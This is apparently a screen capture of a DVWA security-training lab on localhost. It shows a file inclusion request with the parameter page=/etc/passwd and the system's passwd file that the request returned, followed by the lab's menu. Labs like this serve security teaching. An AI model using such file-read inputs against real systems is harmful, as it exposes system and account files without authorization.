 127.0.0.1/DVWA/vulnerabilities/fi/?page=/etc/passwd
Your Firefox is critically out of date. An update is required to stay secure. Update Now Learn More
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false ksu:x:1000:1000:ksu,,,:/home/ksu:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin
/nologin mysql:x:122:129:MySQL Server,,,:/nonexistent:/bin/false vboxadd:x:999:1::/var/run/vboxadd:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout